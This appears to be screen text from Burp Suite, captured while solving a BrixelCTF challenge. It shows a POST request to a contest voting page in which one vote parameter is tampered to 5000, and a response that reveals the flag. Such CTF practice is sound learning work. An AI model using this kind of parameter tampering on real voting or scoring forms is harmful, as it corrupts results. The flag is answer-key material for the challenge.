 活动 Burp Suite Community Edition 1月1日 星期五, 11：48：56 0 B/s 0 B/s 82 %
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater AutoRepeater Window Help
Project options User options AutoRepeater CSRF PoC Domain Hunter HTTP Smuggler Settings ShiroScanner Wsdler captcha-killer
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Send Cancel < > Target: http://timesink.be ?
Request
Pretty Raw \n Actions
1 POST /snackshackaward/stemmen.php HTTP/1.1
2 Host: timesink.be
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://timesink.be
10 DNT: 1
11 Connection: close
12 Referer: http://timesink.be/snackshackaward/index.html
13 Upgrade-Insecure-Requests: 1
14
15 score_bammens=0&score_omejan=0&score_fontainas=0&score_tpleintje=
5000&score_frietuurtje=0
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 115
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Server: Apache
6 X-Powered-By: PHP/7.4.9
7 Date: Fri, 01 Jan 2021 03:48:53 GMT
8 Connection: close
9
10 <html>
11 <title>
SnackShack of the year contest
</title>
12 <body>
13 Well done! The flag is brixelCTF{bakpau}
</body>
</html>
14
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (5)
Request Cookies (0)
Request Headers (12)
Response Headers (7)
Done 315 bytes | 226 millis